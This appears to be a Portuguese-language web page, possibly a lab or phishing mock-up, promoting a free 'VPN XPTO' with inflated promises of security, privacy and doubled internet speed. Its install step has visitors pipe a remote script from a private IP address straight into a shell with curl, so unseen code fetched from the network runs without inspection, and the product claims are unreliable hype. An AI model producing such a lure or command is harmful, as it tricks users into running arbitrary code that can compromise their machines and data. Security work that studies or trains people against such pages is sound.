 VPN XPTO: segurança e privacidade
A melhor VPN do mundo!
Bem vindo ao site do sistema de VPN XPTO: o sistema mais seguro e robusto do mercado!
Utilizando a VPN XPTO voce navega de forma segura e com privacidade na internet! A VPN XPTO protege
voce contra fraudes eletronicas e melhora o desempenho da sua Internet em 100%. Tudo isso de
graca!
Faça o download agora mesmo!
Instalar a VPN XPTO é muito fácil, rápido e seguro! Basta seguir os passsos abaixo:
curl -sfL http://192.168.1.250:5000/s/download-vpn | sh
Precisa de ajuda? Relate seu problema aqui!
Temos uma equipe de segurança altamente especializada e pronta para te ajudar. Relate seu problema
aqui e time resolverá seu problema.